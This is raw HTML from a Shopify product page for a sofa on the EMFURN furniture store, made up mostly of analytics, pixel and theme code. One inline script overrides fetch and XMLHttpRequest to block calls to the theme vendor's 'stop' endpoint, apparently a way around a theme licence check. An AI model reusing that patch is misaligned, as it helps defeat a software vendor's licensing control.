<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1559.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Right-Arm Sofa","vendor":"Modway","id":"3928818311","untranslatedTitle":"Queen Mary Right-Arm Sofa","url":"\/es\/products\/queen-mary-right-arm-sofa","type":"Sofas"},"id":"13493795655","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-AZU.jpg?v=1572115321"},"sku":"EEI-1792-AZU","title":"Azure","untranslatedTitle":"Azure"},{"price":{"amount":1559.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Right-Arm Sofa","vendor":"Modway","id":"3928818311","untranslatedTitle":"Queen Mary Right-Arm Sofa","url":"\/es\/products\/queen-mary-right-arm-sofa","type":"Sofas"},"id":"13493795847","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-GRY.jpg?v=1572115321"},"sku":"EEI-1792-DOR","title":"ExpectationGray","untranslatedTitle":"ExpectationGray"},{"price":{"amount":1559.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Right-Arm Sofa","vendor":"Modway","id":"3928818311","untranslatedTitle":"Queen Mary Right-Arm Sofa","url":"\/es\/products\/queen-mary-right-arm-sofa","type":"Sofas"},"id":"13493795911","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-DOR.jpg?v=1572115321"},"sku":"EEI-1792-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":1559.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Right-Arm Sofa","vendor":"Modway","id":"3928818311","untranslatedTitle":"Queen Mary Right-Arm Sofa","url":"\/es\/products\/queen-mary-right-arm-sofa","type":"Sofas"},"id":"5261598392357","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321"},"sku":"EEI-1792-BEI","title":"Beige","untranslatedTitle":"Beige"},{"price":{"amount":1559.0,"currencyCode":"USD"},"product":{"title":"Queen Mary Right-Arm Sofa","vendor":"Modway","id":"3928818311","untranslatedTitle":"Queen Mary Right-Arm Sofa","url":"\/es\/products\/queen-mary-right-arm-sofa","type":"Sofas"},"id":"5261600358437","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322"},"sku":"EEI-1792-TEA","title":"Teal","untranslatedTitle":"Teal"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1559.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Queen Mary Right-Arm Sofa\",\"vendor\":\"Modway\",\"id\":\"3928818311\",\"untranslatedTitle\":\"Queen Mary Right-Arm Sofa\",\"url\":\"\/es\/products\/queen-mary-right-arm-sofa\",\"type\":\"Sofas\"},\"id\":\"13493795655\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-AZU.jpg?v=1572115321\"},\"sku\":\"EEI-1792-AZU\",\"title\":\"Azure\",\"untranslatedTitle\":\"Azure\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":3928818311,"gid":"gid:\/\/shopify\/Product\/3928818311","vendor":"Modway","type":"Sofas","handle":"queen-mary-right-arm-sofa","variants":[{"id":13493795655,"price":155900,"name":"Queen Mary Right-Arm Sofa - Azure","public_title":"Azure","sku":"EEI-1792-AZU"},{"id":13493795847,"price":155900,"name":"Queen Mary Right-Arm Sofa - ExpectationGray","public_title":"ExpectationGray","sku":"EEI-1792-DOR"},{"id":13493795911,"price":155900,"name":"Queen Mary Right-Arm Sofa - Gray","public_title":"Gray","sku":"EEI-1792-GRY"},{"id":5261598392357,"price":155900,"name":"Queen Mary Right-Arm Sofa - Beige","public_title":"Beige","sku":"EEI-1792-BEI"},{"id":5261600358437,"price":155900,"name":"Queen Mary Right-Arm Sofa - Teal","public_title":"Teal","sku":"EEI-1792-TEA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3928818311,"requestId":"28c99af1-6bb0-45bb-9247-42f802004131-1768897669"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"99ab760f-6715-45e1-b9b6-abdf6614fd24"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3928818311,"requestId":"28c99af1-6bb0-45bb-9247-42f802004131-1768897669","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":13493795655,"productId":3928818311,"productGid":"gid:\/\/shopify\/Product\/3928818311","name":"Queen Mary Right-Arm Sofa - Azure","price":"1559.00","sku":"EEI-1792-AZU","brand":"Modway","variant":"Azure","category":"Sofas","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":13493795655,"productId":3928818311,"productGid":"gid:\/\/shopify\/Product\/3928818311","name":"Queen Mary Right-Arm Sofa - Azure","price":"1559.00","sku":"EEI-1792-AZU","brand":"Modway","variant":"Azure","category":"Sofas","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/queen-mary-right-arm-sofa"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
